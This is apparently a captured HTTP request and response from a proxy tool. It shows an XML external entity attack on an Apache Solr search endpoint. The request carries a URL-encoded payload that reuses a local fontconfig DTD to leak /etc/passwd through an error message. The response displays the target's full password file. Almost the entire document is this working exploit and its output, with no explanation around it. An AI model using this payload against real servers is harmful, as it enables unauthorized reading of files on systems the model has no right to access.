 Request
Pretty Raw Hex
\n
1 GET /solr/demo/select?wt=xml&defType=xmlparser&q=
%3C%3Fxml%20version%3D%221%2E0%22%20%3F%3E%0A%3C%21DOCTYPE%20message%20%5B%0A%20%20%20%20%3C%21ENTITY%20%25%20local%5Fdtd%20SYSTEM%20%22file%3A%2F%2F%2Fusr%2Fshare%2Fxml%2Ffontconfig%2
Ffonts%2Edtd%22%3E%0A%0A%20%20%20%20%3C%21ENTITY%20%25%20expr%20%27aaa%29%3E%0A%20%20%20%20%20%20%20%20%3C%21ENTITY%20%26%23x25%3B%20file%20SYSTEM%20%22file%3A%2F%2F%2Fetc%2Fpasswd%22%
3E%0A%20%20%20%20%20%20%20%20%3C%21ENTITY%20%26%23x25%3B%20eval%20%22%3C%21ENTITY%20%26%23x26%3B%23x25%3B%20error%20SYSTEM%20%26%23x27%3Bfile%3A%2F%2F%2Fnonexistent%2F%26%23x25%3Bfile%
3B%26%23x27%3B%3E%22%3E%0A%20%20%20%20%20%20%20%20%26%23x25%3Beval%3B%0A%20%20%20%20%20%20%20%20%26%23x25%3Berror%3B%0A%20%20%20%20%20%20%20%20%3C%21ELEMENT%20aa%20%28bb%27%3E%0A%0A%20
%20%20%20%25local%5Fdtd%3B%0A%5D%3E%0A%3Cmessage%3Eany%20text%3C%2Fmessage%3E HTTP/1.1
2 Host: localhost.lan:8983
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render
\n
17 <str name="q">
&lt;?xml version="1.0" ?&gt;
18 &lt;!DOCTYPE message [
19 &lt;!ENTITY % local_dtd SYSTEM "file:///usr/share/xml/fontconfig/fonts.dtd"&gt;
20
21 &lt;!ENTITY % expr 'aaa)&gt;
22 &lt;!ENTITY &amp;#x25; file SYSTEM "file:///etc/passwd"&gt;
23 &lt;!ENTITY &amp;#x25; eval "&lt;!ENTITY &amp;#x26;#x25; error SYSTEM
&amp;#x27;file:///nonexistent/&amp;#x25;file;&amp;#x27;&gt;"&gt;
24 &amp;#x25;eval;
25 &amp;#x25;error;
26 &lt;!ELEMENT aa (bb'&gt;
27
28 %local_dtd;
29 ]&gt;
30 &lt;message&gt;any text&lt;/message&gt;
</str>
31 <str name="defType">
xmlparser
</str>
32 <str name="wt">
xml
</str>
33 </lst>
34 </lst>
35 <lst name="error">
36 <lst name="metadata">
37 <str name="error-class">
org.apache.solr.common.SolrException
</str>
38 <str name="root-error-class">
org.apache.solr.search.SyntaxError
</str>
39 </lst>
40 <str name="msg">
org.apache.solr.search.SyntaxError: Error parsing XML stream:java.io.FileNotFoundException:
/nonexistent/root:x:0:0:root:/root:/bin/bash
41 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
42 bin:x:2:2:bin:/bin:/usr/sbin/nologin
43 sys:x:3:3:sys:/dev:/usr/sbin/nologin
44 sync:x:4:65534:sync:/bin:/bin/sync
45 games:x:5:60:games:/usr/games:/usr/sbin/nologin
46 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
47 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
48 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
49 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
50 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
51 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
52 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
53 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
54 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
55 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
56 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
57 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
58 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin (No such file or directory) in
{q=&lt;?xml+version%3D"1.0"+?&gt;%0a&lt;!DOCTYPE+message+[%0a++++&lt;!ENTITY+%25+local_dtd+SYSTEM+"file:///usr/share/
xml/fontconfig/fonts.dtd"&gt;%0a%0a++++&lt;!ENTITY+%25+expr+'aaa)&gt;%0a++++++++&lt;!ENTITY+%26#x25;+file+SYSTEM+"fil
e:///etc/passwd"&gt;%0a++++++++&lt;!ENTITY+%26#x25;+eval+"&lt;!ENTITY+%26#x26;#x25;+error+SYSTEM+%26#x27;file:///none
xistent/%26#x25;file;%26#x27;&gt;"&gt;%0a++++++++%26#x25;eval;%0a++++++++%26#x25;error;%0a++++++++&lt;!ELEMENT+aa+(bb
'&gt;%0a%0a++++%25local_dtd;%0a]&gt;%0a&lt;message&gt;any+text&lt;/message&gt;&amp;defType=xmlparser&amp;df=text&amp;
rows=10&amp;wt=xml&amp;echoParams=explicit}
</str>
59 <int name="code">
400
</int>
60 </lst>
61 </response>
62